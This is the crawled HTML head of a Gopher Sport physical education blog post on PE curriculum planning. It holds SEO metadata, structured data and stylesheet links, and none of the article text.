

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.gophersport.com/conquer-curriculum-planning-with-confidence/
body_size: 32631
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How to Conquer Curriculum Planning in Physical Education</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap" /></noscript>
<meta name="description" content="Learn how to effectively organize and plan your PE curriculum with confidence. Discover tips for mapping out lessons, organizing units, and aligning with standards for student success."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://blog.gophersport.com/conquer-curriculum-planning-with-confidence/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How to Conquer Curriculum Planning in Physical Education" />
<meta property="og:description" content="Learn how to effectively organize and plan your PE curriculum with confidence. Discover tips for mapping out lessons, organizing units, and aligning with standards for student success." />
<meta property="og:url" content="https://blog.gophersport.com/conquer-curriculum-planning-with-confidence/" />
<meta property="og:site_name" content="PE Blog – Read &amp; Discuss Current PE Topics" />
<meta property="article:publisher" content="https://www.facebook.com/gophersport" />
<meta property="article:section" content="Curriculum" />
<meta property="og:updated_time" content="2024-10-22T09:31:40-05:00" />
<meta property="og:image" content="https://blog.gophersport.com/wp-content/uploads/2023/08/Image2-1.png" />
<meta property="og:image:secure_url" content="https://blog.gophersport.com/wp-content/uploads/2023/08/Image2-1.png" />
<meta property="og:image:width" content="666" />
<meta property="og:image:height" content="385" />
<meta property="og:image:alt" content="Curriculum planning for PE" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-08-24T07:59:07-05:00" />
<meta property="article:modified_time" content="2024-10-22T09:31:40-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How to Conquer Curriculum Planning in Physical Education" />
<meta name="twitter:description" content="Learn how to effectively organize and plan your PE curriculum with confidence. Discover tips for mapping out lessons, organizing units, and aligning with standards for student success." />
<meta name="twitter:site" content="@gophersport" />
<meta name="twitter:creator" content="@gophersport" />
<meta name="twitter:image" content="https://blog.gophersport.com/wp-content/uploads/2023/08/Image2-1.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Mike Chamberlain" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["EducationalOrganization","Organization"],"@id":"https://blog.gophersport.com/#organization","name":"Gopher Sport","url":"https://blog.gophersport.com","sameAs":["https://www.facebook.com/gophersport","https://twitter.com/gophersport"],"logo":{"@type":"ImageObject","@id":"https://blog.gophersport.com/#logo","url":"https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png","contentUrl":"https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png","caption":"Gopher Sport","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://blog.gophersport.com/#website","url":"https://blog.gophersport.com","name":"Gopher Sport","publisher":{"@id":"https://blog.gophersport.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://blog.gophersport.com/wp-content/uploads/2023/08/Image2-1.png","url":"https://blog.gophersport.com/wp-content/uploads/2023/08/Image2-1.png","width":"666","height":"385","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://blog.gophersport.com/conquer-curriculum-planning-with-confidence/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://blog.gophersport.com","name":"PE Blog"}},{"@type":"ListItem","position":"2","item":{"@id":"https://blog.gophersport.com/conquer-curriculum-planning-with-confidence/","name":"Conquer Curriculum Planning with Confidence!"}}]},{"@type":"WebPage","@id":"https://blog.gophersport.com/conquer-curriculum-planning-with-confidence/#webpage","url":"https://blog.gophersport.com/conquer-curriculum-planning-with-confidence/","name":"How to Conquer Curriculum Planning in Physical Education","datePublished":"2023-08-24T07:59:07-05:00","dateModified":"2024-10-22T09:31:40-05:00","isPartOf":{"@id":"https://blog.gophersport.com/#website"},"primaryImageOfPage":{"@id":"https://blog.gophersport.com/wp-content/uploads/2023/08/Image2-1.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://blog.gophersport.com/conquer-curriculum-planning-with-confidence/#breadcrumb"}},{"@type":"Person","@id":"https://blog.gophersport.com/author/mike-chamberlain/","name":"Mike Chamberlain","description":"Read physical education teaching tips, activity ideas and more written by .","url":"https://blog.gophersport.com/author/mike-chamberlain/","image":{"@type":"ImageObject","@id":"https://blog.gophersport.com/wp-content/uploads/2021/11/MikeChamberlain-96x96.jpg","url":"https://blog.gophersport.com/wp-content/uploads/2021/11/MikeChamberlain-96x96.jpg","caption":"Mike Chamberlain","inLanguage":"en-US"},"worksFor":{"@id":"https://blog.gophersport.com/#organization"}},{"@type":"Article","headline":"How to Conquer Curriculum Planning in Physical Education","keywords":"Curriculum planning for PE","datePublished":"2023-08-24T07:59:07-05:00","dateModified":"2024-10-22T09:31:40-05:00","author":{"@id":"https://blog.gophersport.com/author/mike-chamberlain/","name":"Mike Chamberlain"},"publisher":{"@id":"https://blog.gophersport.com/#organization"},"description":"Learn how to effectively organize and plan your PE curriculum with confidence. Discover tips for mapping out lessons, organizing units, and aligning with standards for student success.","name":"How to Conquer Curriculum Planning in Physical Education","@id":"https://blog.gophersport.com/conquer-curriculum-planning-with-confidence/#richSnippet","isPartOf":{"@id":"https://blog.gophersport.com/conquer-curriculum-planning-with-confidence/#webpage"},"image":{"@id":"https://blog.gophersport.com/wp-content/uploads/2023/08/Image2-1.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://blog.gophersport.com/conquer-curriculum-planning-with-confidence/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="PE Blog – Read &amp; Discuss Current PE Topics &raquo; Feed" href="https://blog.gophersport.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PE Blog – Read &amp; Discuss Current PE Topics &raquo; Comments Feed" href="https://blog.gophersport.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PE Blog – Read &amp; Discuss Current PE Topics &raquo; Conquer Curriculum Planning with Confidence! Comments Feed" href="https://blog.gophersport.com/conquer-curriculum-planning-with-confidence/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.gophersport.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://blog.gophersport.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='authors-list-css-css' href='https://blog.gophersport.com/wp-content/plugins/authors-list/backend/assets/css/front.css?ver=2.0.6.2' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://blog.gophersport.com/wp-content/plugins/authors-list/backend/assets/css/jquery-ui.css?ver=2.0.6.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://blog.gophersport.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://blog.gophersport.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://blog.gophersport.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://blog.gophersport.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' media='all' />
<style id='wpdreams-asl-basic-inline-css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 100px;
						height: 100px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: auto;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						.asl_r.asl_w {
							width: 400px;
						}
					
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
						@media only screen and (min-width: 641px) and (max-width: 1024px) {
							.asl_r.asl_w {
								width: auto;
							}
						}
					
						@media only screen and (max-width: 640px) {
							.asl_r.asl_w {
								width: auto;
							}
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://blog.gophersport.com/wp-content/plugins/ajax-search-lite/css/style-curvy-black.css?ver=4.13.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://blog.gophersport.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://blog.gophersport.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://blog.gophersport.com/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://blog.gophersport.com/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://blog.gophersport.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://blog.gophersport.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://blog.gophersport.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://blog.gophersport.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://blog.gophersport.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-14185-css' href='https://blog.gophersport.com/wp-content/uploads/elementor/css/post-14185.css?ver=1768594644' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-16843-css' href='https://blog.gophersport.com/wp-content/uploads/elementor/css/post-16843.css?ver=1768594644' media='all' />
<link rel='stylesheet' id='elementor-post-24115-css' href='https://blog.gophersport.com/wp-content/uploads/elementor/css/post-24115.css?ver=1768594644' media='all' />
<link rel='stylesheet' id='elementor-post-18700-css' href='https://blog.gophersport.com/wp-content/uploads/elementor/css/post-18700.css?ver=1768594653' media='all' />
<link rel='stylesheet' id='elementor-post-40909-css' href='https://blog.gophersport.com/wp-content/uploads/elementor/css/post-40909.css?ver=1768594646' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='player-buttons-css' href='https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/css/player-buttons.css?ver=5.1' media='all' />
<link rel='stylesheet' id='bar-ui-css' href='https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/css/bar-ui.css?ver=5.1' media='all' />
<link rel='stylesheet' id='model-ui-css' href='https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/css/jquery.modal.min.css?ver=5.1' media='all' />
<link rel='stylesheet' id='popover-css-css' href='https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/css/jquery.webui-popover.min.css?ver=5.1' media='all' />
<link rel='stylesheet' id='jquery-reveal-css-css' href='https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/css/reveal.css?ver=5.1' media='all' />
<link rel='stylesheet' id='spp-clickable-tweet-css' href='https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/css/spp-tweet-styles.css?ver=5.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://blog.gophersport.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744130580' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://blog.gophersport.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744130581' media='all' />
